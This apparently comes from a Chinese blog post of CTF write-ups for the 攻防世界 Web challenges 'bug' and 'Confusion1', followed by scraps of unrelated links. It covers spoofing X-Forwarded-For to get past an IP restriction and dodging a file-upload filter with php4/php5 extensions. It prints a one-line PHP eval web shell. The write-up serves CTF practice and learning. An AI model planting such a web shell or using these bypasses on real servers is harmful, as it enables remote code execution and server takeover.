

用该密码可以成功登录admin账户:



想点击Manage的时候,弹出提示说ip不允许:





于是更改ip,抓包修改X-Forwarded-For:为127.0.0.1本地访问。

参考文章:

【愚公系列】2023年06月 攻防世界-Web(bug)

【攻防世界WEB】难度五星15分进阶题:bug

X-Forwarded-For绕过服务器IP地址过滤

HTTP 请求头中的 X-Forwarded-For

X-Forwarded-For用来表示 HTTP 请求端真实 IP。

可以看到成功进入manager页面:



页面里什么都没有,f12打开源码看看:

index.php?module=filemanage&do=???

根据博客【攻防世界WEB】难度五星15分进阶题:bug的讲解,这里主要要注意的是【filemanage,文件管理】,这是一个提示,一般涉及到文件管理能够利用的就是文件上传,所以这里考虑do=upload。





先随便上传一个图片马:

文件后缀仍为png,而返回报文提示仍检验出了是php文件,所以修改一下内容,改成短语句试试:



对php的检测消失了,并且提示”you know what i want“,外面的文件后缀已经是jpg了,也就是说文件内容需要有图片的内容,加上图片文件头试试:



不行,看来得用真正的图片,用二进制编辑工具在图片文件末尾加上这个短语句尝试:



还是这个提示,可能我理解错了,文件上传页面的标题是"just image?",也就是想要的不只是图片,可能要在文件后缀上试试改为php相关的。

文件后缀改为php或者pHp都是可以被识别出php的,改成php3不会但仍会出现提示”you know what i want“,不懂,再看看参考博客吧TT



【愚公系列】2023年06月 攻防世界-Web(bug)说本题考点是用javascript执行php代码,哎…

<script language="php"> @eval($_POST['1']); </script>

php3还不能被识别为php文件,需要php4或者php5,下次记得多试一下数字好了…

这个题文件后缀不能直接用php或者pHp,会提示说这是一个php文件,但是又需要后缀能够被识别为php文件,也就是要用不那么明显的php后缀但又必须能为识别为php的后缀。

3. Confusion1

参考博客:

xctf攻防世界 Web高手进阶区 Confusion1

题目如图:

一开始一通乱点,啥都没发现,dianjinleblue-whale.me都没发现已经不是题目的链接范围了…

所以只能在Home Login Register里尝试,Home就是初始页面,Login Register点开都显示not found,我还以为真不存在呢,原来要查看源码,遇事不决,查看源码!

果然在源码里看到里提示,应该是指出flag在/opt/flag_1de36dff62a3a54ecfbc6e1fd2ef0ad1.txt文件里,所以要想办法能查看到该文件,根据参考博客,这里应该是考察模板注入,但是我已经忘记了,去看看之前做的题复习一下=_=

相关文章:

攻防世界题目练习——Web引导模式(五)(持续更新)

题目目录 1. FlatScience2. bug3. Confusion1 1. FlatScience 参考博客: 攻防世界web进阶区FlatScience详解 题目点进去如图,点击链接只能看到一些论文pdf 用dirsearch和御剑扫描出一些隐藏文件: robots.txt: admin.php: login.php: f…...

attack vector

攻击介质,是指可以攻击信息系统,破坏其安全性的特定路径、方法或是情景。 vector 此处并不是向量的意思。...

好看的早上问候语早安图片,今天最新唯美温馨祝福语

